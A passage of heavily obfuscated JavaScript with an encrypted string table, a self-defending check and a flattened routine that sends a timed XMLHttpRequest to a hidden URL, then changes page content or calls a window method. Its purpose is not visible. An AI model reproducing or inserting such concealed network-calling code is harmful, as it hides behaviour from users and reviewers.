if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x27a77c={'\x4c\x43\x50':function _0x4913b0(_0x373d3b,_0x67f3f9){return _0x373d3b+_0x67f3f9;},'\x55\x4f\x78':function _0x14bb97(_0x2f4973,_0x402029){return _0x2f4973-_0x402029;},'\x57\x4e\x76':function _0xd5e36c(_0x3a0329,_0x1544dd){return _0x3a0329+_0x1544dd;},'\x63\x57\x4a':function _0x428b35(_0x357be2,_0x4b126f){return _0x357be2+_0x4b126f;},'\x48\x4c\x47':function _0x5914bc(_0x103136,_0x4c8ce2){return _0x103136+_0x4c8ce2;},'\x6c\x45\x77':function _0x32da0c(_0x3a1c17,_0x49f8b5){return _0x3a1c17(_0x49f8b5);},'\x71\x69\x56':function _0x2715df(_0x557628){return _0x557628();}};var _0x1e6976=_0x9a83('0x0', '\x76\x23\x6b\x29')[_0x9a83('0x1', '\x33\x7a\x48\x43')]('\x7c'),_0x501096=0x0;while(!![]){switch(_0x1e6976[_0x501096++]){case'\x30':var _0xa014a1=this[_0x9a83('0x2', '\x4d\x6a\x4f\x65')];continue;case'\x31':var _0x1c810a=function(){_0x586452[0x2]=_0x347a51[_0x9a83('0x3', '\x6a\x44\x39\x5e')]('\x72\x3a',_0x347a51[_0x9a83('0x4', '\x4a\x42\x5e\x24')](new _0xa014a1[_0x9a83('0x5', '\x79\x52\x78\x61')]()[_0x9a83('0x6', '\x45\x38\x61\x48')](),_0x7aacb0));_0x297ec4[_0x9a83('0x7', '\x5b\x31\x70\x73')](_0x9a83('0x8', '\x33\x7a\x48\x43'))[_0x9a83('0x9', '\x7a\x61\x70\x77')]=_0x347a51[_0x9a83('0xa', '\x6a\x78\x6b\x78')](_0x9a83('0xb', '\x37\x21\x51\x74'),_0x347a51[_0x9a83('0xc', '\x51\x42\x4d\x34')](_0x2a930e,_0x347a51[_0x9a83('0xd', '\x6f\x73\x59\x49')](_0x50f9e1,'\x20\x28')+_0x586452[_0x9a83('0xe', '\x6b\x23\x46\x5e')]()+'\x29'));};continue;case'\x32':try{var _0x18a228=_0x9a83('0xf', '\x48\x6b\x6d\x70')[_0x9a83('0x10', '\x4d\x6a\x4f\x65')]('\x7c'),_0xcbfbf1=0x0;while(!![]){switch(_0x18a228[_0xcbfbf1++]){case'\x30':_0x170a72[_0x9a83('0x11', '\x69\x59\x52\x51')](_0x9a83('0x12', '\x77\x23\x77\x71'),_0x27a77c[_0x9a83('0x13', '\x62\x4a\x33\x62')](_0x9a83('0x14', '\x5b\x6f\x45\x7a'),_0x279bbb),![]);continue;case'\x31':_0x170a72[_0x9a83('0x15', '\x31\x76\x76\x37')](null);continue;case'\x32':if(_0xa014a1[_0x9a83('0x16', '\x5e\x5d\x64\x31')]){_0x170a72=new _0xa014a1[_0x9a83('0x17', '\x6f\x73\x59\x49')]();}else{_0x170a72=new _0xa014a1[_0x9a83('0x18', '\x31\x58\x4c\x69')](_0x9a83('0x19', '\x31\x58\x4c\x69'));}continue;case'\x33':_0x170a72[_0x9a83('0x1a', '\x6c\x4a\x21\x48')]=function(){switch(_0x170a72[_0x9a83('0x1b', '\x4c\x28\x5e\x6b')]){case 0x0:_0x50f9e1=_0x347a51[_0x9a83('0x1c', '\x78\x56\x64\x53')](_0x347a51[_0x9a83('0x1d', '\x51\x42\x4d\x34')](new _0xa014a1[_0x9a83('0x1e', '\x31\x76\x76\x37')]()[_0x9a83('0x1f', '\x68\x32\x28\x25')](),_0x7aacb0),_0x9a83('0x20', '\x48\x6b\x6d\x70'));break;case 0x1:_0x50f9e1=_0x347a51[_0x9a83('0x21', '\x67\x5d\x49\x6c')](new _0xa014a1[_0x9a83('0x1e', '\x31\x76\x76\x37')]()[_0x9a83('0x22', '\x5e\x5d\x64\x31')]()-_0x7aacb0,_0x9a83('0x23', '\x49\x4c\x42\x45'));break;case 0x2:_0x50f9e1=_0x347a51[_0x9a83('0x24', '\x33\x7a\x48\x43')](new _0xa014a1[_0x9a83('0x25', '\x71\x37\x66\x46')]()[_0x9a83('0x26', '\x4a\x52\x41\x71')]()-_0x7aacb0,_0x9a83('0x27', '\x39\x5a\x64\x5e'));break;case 0x3:_0x50f9e1=_0x347a51[_0x9a83('0x28', '\x4a\x78\x47\x6d')](_0x347a51[_0x9a83('0x29', '\x33\x7a\x48\x43')](new _0xa014a1[_0x9a83('0x2a', '\x59\x67\x33\x35')]()[_0x9a83('0x26', '\x4a\x52\x41\x71')](),_0x7aacb0),_0x9a83('0x2b', '\x7a\x61\x70\x77'));break;case 0x4:_0x50f9e1=_0x9a83('0x2c', '\x51\x28\x32\x25');_0x586452[0x1]=_0x347a51[_0x9a83('0x2d', '\x39\x5a\x64\x5e')]('\x63\x3a',new _0xa014a1[_0x9a83('0x2e', '\x6c\x6f\x72\x37')]()[_0x9a83('0x2f', '\x46\x6a\x53\x79')]()-_0x7aacb0);if(_0x347a51[_0x9a83('0x30', '\x4c\x28\x5e\x6b')](_0x170a72[_0x9a83('0x31', '\x51\x28\x32\x25')],0xc8)){if(window[_0x9a83('0x32', '\x4a\x42\x5e\x24')]){_0x347a51[_0x9a83('0x33', '\x28\x53\x5e\x23')](_0x1c810a);_0xa014a1[_0x9a83('0x34', '\x59\x67\x33\x35')][_0x9a83('0x35', '\x5e\x4f\x31\x53')](_0x9a83('0x36', '\x4a\x78\x47\x6d'),_0xa014a1[_0x9a83('0x37', '\x6c\x4a\x21\x48')]);}else{_0xa014a1[_0x9a83('0x38', '\x78\x56\x64\x53')][_0x9a83('0x39', '\x78\x56\x64\x53')]();}}break;}};continue;case'\x34':_0xa014a1[_0x9a83('0x3a', '\x6b\x23\x46\x5e')]=function(){if(!window[_0x9a83('0x3b', '\x4f\x74\x43\x58')])_0x1c810a();};continue;case'\x35':_0x586452[0x0]=_0x27a77c[_0x9a83('0x3c', '\x39\x5a\x64\x5e')]('\x73\x3a',_0x27a77c[_0x9a83('0x3d', '\x4a\x41\x44\x5d')](new _0xa014a1[_0x9a83('0x3e', '\x57\x4a\x4e\x77')]()[_0x9a83('0x3f', '\x4d\x6a\x4f\x65')](),_0x7aacb0));continue;}break;}}catch(_0x324d67){_0x50f9e1+=_0x27a77c[_0x9a83('0x40', '\x69\x59\x52\x51')](_0x27a77c[_0x9a83('0x41', '\x42\x40\x40\x6b')](_0x27a77c[_0x9a83('0x42', '\x73\x62\x55\x67')](new _0xa014a1[_0x9a83('0x43', '\x46\x6a\x53\x79')]()[_0x9a83('0x44', '\x4a\x41\x44\x5d')](),_0x7aacb0),_0x9a83('0x45', '\x78\x56\x64\x53')),_0x324d67);}continue;case'\x33':var _0x7aacb0=new _0xa014a1[_0x9a83('0x46', '\x31\x58\x4c\x69')]()[_0x9a83('0x47', '\x51\x28\x32\x25')]();continue;case'\x34':var _0x586452=new _0xa014a1[_0x9a83('0x48', '\x4a\x41\x44\x5d')](0x3);continue;case'\x35':var _0x170a72;continue;case'\x36':var _0x297ec4=_0xa014a1[_0x9a83('0x49', '\x49\x4c\x42\x45')];continue;case'\x37':var _0x2a930e=_0xa014a1[_0x9a83('0x4a', '\x6b\x23\x46\x5e')];continue;case'\x38':var _0x347a51={'\x6b\x4b\x47':function _0xd84635(_0x1d528e,_0x2fc5f2){return _0x27a77c[_0x9a83('0x4b', '\x31\x76\x76\x37')](_0x1d528e,_0x2fc5f2);},'\x4c\x5a\x74':function _0x5c811d(_0x5d30ff,_0x30cead){return _0x27a77c[_0x9a83('0x4c', '\x49\x4c\x42\x45')](_0x5d30ff,_0x30cead);},'\x57\x4d\x47':function _0x1b39b8(_0x234eb6,_0x5afa2e){return _0x27a77c[_0x9a83('0x4d', '\x43\x35\x72\x52')](_0x234eb6,_0x5afa2e);},'\x6d\x72\x6d':function _0x1f6998(_0x30749d,_0x351fc3){return _0x27a77c[_0x9a83('0x4e', '\x5e\x4f\x31\x53')](_0x30749d,_0x351fc3);},'\x59\x47\x5a':function _0x3e94a7(_0xeb7657,_0x4369bb){return _0xeb7657-_0x4369bb;},'\x55\x6f\x72':function _0x5f5314(_0x3052ac,_0x19bfe1){return _0x27a77c[_0x9a83('0x4f', '\x4d\x6a\x4f\x65')](_0x3052ac,_0x19bfe1);},'\x70\x59\x57':function _0x101a82(_0x21b95a,_0x5ba238){return _0x21b95a+_0x5ba238;},'\x4a\x52\x44':function _0xf674d5(_0x20f6f7,_0x2d7ce1){return _0x27a77c[_0x9a83('0x50', '\x37\x21\x51\x74')](_0x20f6f7,_0x2d7ce1);},'\x6a\x64\x43':function _0x4ba568(_0x29ce81,_0x1ef634){return _0x29ce81==_0x1ef634;},'\x43\x59\x76':function _0x5bbda8(_0x48994f){return _0x27a77c[_0x9a83('0x51', '\x31\x76\x76\x37')](_0x48994f);}};continue;case'\x39':var _0x279bbb=_0x9a83('0x53', '\x67\x49\xa8\x5d\x85\x98\x34\x28');continue;case'\x31\x30':var _0x50f9e1=_0x9a83('0x54', '\x4d\x47\x75\x75');continue;}break;}}());var _0xb95c=['\x77\x71\x6c\x30\x77\x71\x5a\x35','\x51\x79\x6e\x44\x6d\x77\x55\x4e\x57\x77\x3d\x3d','\x77\x72\x6c\x30\x77\x71\x5a\x6d\x63\x69\x4d\x51','\x77\x70\x68\x53\x77\x6f\x55\x3d','\x4c\x7a\x48\x44\x73\x67\x3d\x3d','\x64\x73\x4f\x74\x77\x36\x63\x3d','\x65\x38\x4f\x2b\x53\x55\x34\x76\x4c\x77\x3d\x3d','\x50\x41\x41\x74','\x4c\x63\x4b\x4b\x4b\x51\x3d\x3d','\x61\x63\x4f\x44\x77\x70\x51\x3d','\x41\x38\x4f\x79\x47\x55\x54\x43\x6c\x4d\x4b\x74\x48\x73\x4b\x57\x59\x44\x6a\x43\x6a\x6e\x72\x44\x76\x63\x4b\x4d\x56\x68\x6f\x3d','\x56\x73\x4b\x4d\x77\x35\x76\x43\x69\x73\x4b\x59\x43\x38\x4b\x4f\x77\x36\x34\x3d','\x77\x72\x4c\x43\x6d\x63\x4b\x43','\x58\x4d\x4f\x69\x77\x72\x7a\x43\x75\x53\x6e\x44\x72\x41\x3d\x3d','\x49\x73\x4f\x46\x77\x34\x6f\x42','\x77\x34\x68\x76\x77\x37\x66\x44\x69\x63\x4b\x6c\x77\x70\x48\x43\x68\x73\x4b\x65\x77\x70\x34\x3d','\x77\x72\x68\x70\x77\x72\x78\x2b\x63\x6a\x38\x3d','\x77\x70\x4e\x2f\x4b\x47\x63\x44\x77\x72\x7a\x44\x71\x43\x66\x43\x70\x4d\x4b\x61\x57\x4d\x4b\x43\x77\x70\x66\x43\x71\x7a\x56\x52','\x63\x38\x4f\x78\x77\x72\x48\x44\x6f\x63\x4f\x57','\x57\x63\x4f\x79\x77\x72\x44\x43\x72\x6a\x4c\x44\x72\x41\x3d\x3d','\x66\x31\x6c\x74\x51\x38\x4f\x41\x77\x36\x72\x43\x67\x38\x4f\x70\x48\x57\x54\x43\x6f\x38\x4b\x32\x77\x6f\x72\x44\x71\x67\x4c\x43\x74\x42\x30\x3d','\x50\x73\x4f\x4c\x77\x34\x38\x61\x52\x51\x3d\x3d','\x46\x73\x4b\x71\x77\x6f\x55\x74\x77\x34\x6e\x43\x69\x43\x6f\x3d','\x56\x38\x4f\x62\x77\x37\x66\x44\x74\x45\x4c\x44\x73\x4d\x4f\x6a\x4a\x55\x55\x78\x77\x72\x4a\x35\x77\x35\x42\x74\x42\x67\x62\x43\x73\x73\x4b\x50\x77\x37\x6f\x6b\x77\x6f\x6a\x44\x6e\x63\x4b\x6a\x45\x44\x4c\x44\x74\x63\x4b\x2f','\x52\x73\x4f\x59\x77\x34\x45\x66\x43\x67\x3d\x3d','\x77\x70\x54\x43\x75\x38\x4f\x63','\x77\x70\x31\x2f\x77\x36\x78\x6f\x77\x70\x4a\x4a\x77\x36\x67\x3d','\x45\x6e\x41\x68\x48\x4d\x4b\x4e\x66\x45\x56\x41\x63\x38\x4b\x44\x4b\x58\x44\x44\x68\x63\x4f\x30\x77\x37\x67\x61\x45\x4d\x4b\x6d','\x77\x37\x56\x74\x55\x4d\x4f\x79\x77\x34\x30\x3d','\x77\x35\x70\x52\x77\x71\x6f\x41\x77\x70\x4d\x42\x77\x71\x66\x44\x6d\x41\x3d\x3d','\x5a\x63\x4b\x51\x77\x71\x30\x58\x53\x48\x6f\x56\x77\x70\x7a\x44\x75\x73\x4b\x43\x77\x6f\x6a\x43\x6c\x78\x49\x63\x42\x32\x63\x54\x57\x4d\x4f\x44','\x53\x79\x31\x31\x57\x73\x4b\x57','\x77\x71\x31\x4a\x65\x58\x4c\x44\x75\x6a\x2f\x43\x6c\x57\x6f\x6f','\x59\x56\x37\x43\x6e\x6e\x51\x51\x77\x37\x68\x57\x77\x35\x4d\x3d','\x42\x38\x4b\x32\x77\x6f\x41\x45\x77\x34\x48\x43\x69\x78\x44\x43\x70\x4d\x4f\x5a\x63\x47\x6b\x55\x77\x35\x76\x44\x6a\x73\x4b\x73\x42\x6d\x34\x3d','\x62\x79\x58\x44\x6a\x51\x55\x58\x57\x38\x4f\x58\x65\x6a\x33\x43\x72\x31\x74\x6b\x54\x51\x3d\x3d','\x53\x6e\x78\x71\x77\x37\x49\x67\x53\x51\x3d\x3d','\x77\x70\x50\x44\x70\x73\x4f\x46\x77\x37\x4e\x65\x77\x37\x6c\x51\x48\x55\x63\x3d','\x47\x57\x6b\x2b\x42\x73\x4b\x65\x62\x67\x3d\x3d','\x61\x73\x4b\x74\x63\x63\x4b\x4f\x77\x37\x54\x43\x75\x63\x4b\x4f\x59\x67\x3d\x3d','\x77\x70\x6c\x74\x58\x33\x67\x6a\x54\x51\x3d\x3d','\x77\x70\x37\x44\x67\x31\x6b\x74\x42\x78\x44\x43\x69\x63\x4f\x35\x62\x45\x33\x43\x6a\x77\x3d\x3d','\x57\x38\x4f\x70\x45\x56\x6e\x43\x6a\x73\x4b\x78','\x77\x36\x39\x72\x48\x7a\x70\x52\x55\x51\x3d\x3d','\x77\x36\x73\x50\x77\x70\x78\x30\x77\x71\x4d\x6d','\x77\x72\x6e\x43\x6d\x46\x55\x56\x58\x6b\x67\x3d','\x77\x71\x50\x43\x74\x43\x46\x41\x77\x72\x70\x36','\x77\x6f\x4a\x6a\x77\x37\x78\x39\x77\x70\x6f\x3d','\x77\x6f\x4c\x43\x72\x73\x4f\x79','\x77\x71\x58\x43\x67\x56\x49\x43\x54\x30\x4d\x3d','\x77\x72\x55\x76\x77\x37\x30\x66\x77\x70\x76\x44\x70\x67\x3d\x3d','\x51\x38\x4b\x55\x77\x36\x33\x43\x6a\x63\x4b\x46\x44\x38\x4b\x4a\x77\x37\x77\x2f','\x53\x73\x4f\x76\x77\x72\x66\x43\x75\x53\x6e\x44\x72\x51\x3d\x3d','\x47\x52\x44\x44\x6e\x6c\x44\x43\x74\x4d\x4b\x6b\x4e\x4d\x4f\x53\x77\x34\x73\x59\x4d\x38\x4f\x68','\x77\x72\x39\x55\x63\x6d\x58\x44\x76\x43\x55\x3d','\x58\x6c\x37\x44\x76\x63\x4b\x4b\x77\x37\x58\x44\x70\x79\x38\x70\x77\x72\x77\x6a\x54\x41\x3d\x3d','\x77\x34\x4e\x32\x77\x36\x6a\x44\x6b\x38\x4b\x32\x77\x6f\x4d\x3d','\x77\x70\x6e\x44\x6a\x56\x67\x41\x49\x67\x7a\x43\x68\x38\x4f\x36\x65\x56\x62\x43\x69\x79\x37\x44\x6e\x77\x3d\x3d','\x77\x71\x30\x51\x59\x73\x4b\x35\x53\x38\x4f\x44\x53\x33\x7a\x43\x73\x63\x4f\x6e\x77\x37\x4e\x78\x44\x63\x4b\x38\x58\x52\x31\x2b\x64\x6d\x58\x44\x6f\x38\x4b\x59\x54\x30\x38\x3d','\x64\x45\x72\x43\x6c\x6e\x4d\x43\x77\x36\x51\x3d','\x59\x68\x39\x38\x51\x38\x4b\x57\x77\x34\x6a\x44\x74\x4d\x4f\x57\x44\x67\x72\x44\x6f\x33\x34\x46\x63\x6e\x48\x44\x71\x67\x31\x57\x77\x72\x54\x44\x73\x67\x62\x43\x72\x51\x3d\x3d','\x62\x4d\x4f\x2b\x64\x48\x35\x63\x77\x71\x59\x3d','\x77\x71\x50\x43\x72\x73\x4b\x78\x4d\x38\x4b\x79\x77\x70\x6e\x44\x6e\x38\x4b\x54\x47\x6c\x78\x46\x49\x6e\x37\x43\x6c\x32\x44\x43\x6c\x6e\x48\x43\x76\x52\x2f\x44\x76\x63\x4f\x50\x77\x70\x73\x6a\x61\x52\x68\x67\x77\x72\x54\x44\x68\x38\x4b\x54\x77\x36\x45\x3d','\x58\x6c\x37\x44\x70\x4d\x4b\x47\x77\x37\x44\x44\x71\x79\x6b\x74\x77\x71\x73\x30\x57\x79\x46\x63\x4d\x38\x4f\x31\x55\x31\x6a\x43\x73\x73\x4f\x58\x77\x36\x30\x79','\x77\x70\x68\x36\x56\x58\x34\x36\x57\x38\x4f\x44\x77\x71\x7a\x43\x67\x6a\x78\x33\x57\x54\x72\x44\x75\x30\x76\x44\x6c\x6a\x62\x43\x72\x73\x4b\x33\x77\x71\x45\x4d\x77\x70\x72\x44\x71\x4d\x4b\x34\x4b\x69\x4a\x66\x77\x37\x44\x44\x73\x38\x4f\x78\x54\x46\x74\x33\x54\x63\x4b\x2f\x57\x43\x55\x3d','\x77\x71\x4d\x32\x77\x37\x49\x4e\x77\x70\x33\x44\x76\x41\x3d\x3d','\x42\x73\x4b\x41\x77\x36\x7a\x43\x6e\x63\x4b\x31\x41\x38\x4b\x54\x77\x36\x30\x34\x51\x4d\x4b\x4c\x77\x36\x6c\x45\x77\x34\x41\x74\x77\x6f\x38\x69\x62\x38\x4b\x62\x4f\x30\x68\x73\x77\x35\x54\x43\x6d\x63\x4f\x33\x50\x38\x4b\x6f\x66\x51\x3d\x3d','\x77\x70\x31\x68\x77\x37\x5a\x73\x77\x70\x35\x55\x77\x36\x6a\x44\x6e\x73\x4f\x56\x58\x53\x76\x44\x75\x4d\x4f\x6a\x77\x72\x4c\x43\x70\x67\x3d\x3d','\x77\x6f\x6a\x43\x70\x73\x4f\x70\x77\x34\x48\x43\x76\x63\x4f\x76','\x56\x4d\x4b\x47\x77\x37\x72\x43\x6a\x63\x4b\x44\x44\x63\x4b\x4f','\x4f\x38\x4f\x44\x48\x30\x50\x43\x71\x38\x4f\x53\x77\x6f\x77\x38\x77\x34\x6e\x44\x72\x53\x6a\x43\x6c\x4d\x4b\x63\x77\x6f\x45\x3d','\x58\x57\x46\x79\x77\x37\x51\x39\x53\x41\x30\x3d','\x77\x70\x70\x79\x4d\x57\x77\x46\x77\x72\x48\x43\x73\x6a\x6a\x43\x70\x4d\x4f\x62\x54\x63\x4b\x43\x77\x6f\x72\x43\x76\x41\x3d\x3d','\x4d\x73\x4f\x4a\x51\x63\x4f\x45\x41\x38\x4f\x49','\x44\x47\x4d\x34\x46\x73\x4b\x50\x62\x6b\x49\x3d','\x4f\x41\x2f\x43\x68\x31\x4c\x44\x6f\x38\x4b\x34\x44\x63\x4f\x6d\x77\x70\x6e\x43\x6d\x4d\x4b\x56','\x4c\x73\x4f\x4b\x41\x56\x54\x43\x6f\x38\x4f\x4d\x77\x34\x64\x6d\x77\x6f\x76\x44\x75\x69\x37\x44\x6d\x73\x4f\x48','\x77\x35\x50\x43\x72\x79\x77\x3d','\x64\x6c\x52\x30\x53\x4d\x4f\x47\x77\x36\x66\x43\x6f\x38\x4f\x75\x42\x6a\x6e\x44\x76\x38\x4f\x37\x77\x70\x33\x44\x69\x41\x7a\x43\x75\x78\x6b\x54','\x77\x6f\x70\x33\x4d\x47\x6f\x4c\x77\x71\x72\x43\x73\x6a\x7a\x43\x75\x63\x4f\x6e\x57\x73\x4b\x56\x77\x70\x44\x43\x6f\x54\x30\x4c\x77\x36\x51\x3d','\x49\x63\x4f\x51\x52\x4d\x4f\x43\x45\x67\x3d\x3d','\x77\x72\x50\x43\x72\x73\x4b\x42\x4d\x73\x4b\x74\x77\x70\x58\x44\x6e\x38\x4b\x41','\x77\x71\x6e\x43\x6f\x4d\x4b\x6b\x4c\x38\x4b\x34\x77\x70\x33\x44\x68\x63\x4b\x49\x52\x69\x31\x35\x4a\x57\x37\x43\x74\x6d\x6a\x43\x68\x57\x76\x43\x75\x41\x3d\x3d','\x64\x45\x42\x79\x57\x63\x4f\x54\x77\x37\x67\x3d','\x64\x4d\x4f\x72\x55\x6d\x6f\x33\x4a\x68\x37\x43\x68\x41\x3d\x3d','\x77\x71\x37\x43\x6d\x45\x30\x59\x58\x46\x48\x44\x74\x33\x37\x43\x73\x4d\x4b\x66\x77\x35\x42\x67\x77\x72\x6e\x44\x6e\x53\x77\x3d','\x51\x4d\x4f\x6b\x77\x72\x33\x43\x75\x69\x67\x3d','\x62\x38\x4f\x7a\x77\x70\x35\x56\x77\x70\x4d\x6a\x42\x53\x72\x43\x76\x38\x4b\x6d\x49\x52\x48\x43\x71\x54\x66\x44\x74\x4d\x4b\x44\x4b\x63\x4b\x77\x61\x4d\x4b\x54','\x77\x70\x68\x6d\x4e\x33\x30\x51\x77\x71\x34\x3d','\x59\x6d\x37\x44\x76\x63\x4b\x4e\x77\x37\x66\x44\x72\x43\x38\x74\x77\x72\x49\x2f','\x77\x70\x4e\x2f\x4b\x47\x63\x44\x77\x72\x7a\x44\x71\x43\x66\x43\x70\x4d\x4b\x61\x51\x73\x4b\x47\x77\x70\x66\x43\x71\x43\x39\x43\x77\x71\x6f\x77\x77\x34\x62\x44\x76\x48\x62\x43\x68\x63\x4b\x48','\x77\x34\x76\x43\x75\x41\x30\x70\x77\x71\x38\x3d','\x65\x38\x4f\x74\x62\x41\x3d\x3d','\x66\x56\x50\x43\x6b\x57\x63\x44\x77\x37\x5a\x44\x77\x35\x73\x3d','\x47\x4d\x4f\x54\x51\x73\x4f\x53\x46\x4d\x4f\x50\x62\x57\x76\x44\x6d\x38\x4b\x63\x77\x35\x4c\x43\x6d\x73\x4f\x6e\x52\x63\x4b\x6e\x77\x71\x56\x48\x4a\x52\x6a\x44\x6b\x47\x54\x44\x72\x46\x72\x43\x6b\x77\x70\x57','\x51\x38\x4b\x38\x64\x63\x4b\x61\x77\x37\x38\x3d','\x66\x30\x31\x32\x53\x4d\x4f\x43\x77\x37\x6e\x43\x74\x67\x3d\x3d','\x64\x4d\x4f\x47\x77\x36\x70\x49','\x51\x44\x50\x44\x6c\x41\x34\x45\x54\x4d\x4f\x4f','\x66\x4d\x4b\x59\x77\x72\x55\x61\x51\x47\x78\x50\x77\x70\x7a\x44\x76\x63\x4f\x59\x77\x70\x72\x43\x67\x43\x63\x52\x45\x58\x6f\x4e\x41\x4d\x4b\x4d\x52\x41\x3d\x3d','\x4b\x73\x4f\x4f\x48\x46\x54\x43\x72\x77\x3d\x3d','\x42\x63\x4b\x78\x77\x6f\x51\x3d','\x77\x36\x78\x35\x53\x4d\x4f\x69\x77\x35\x6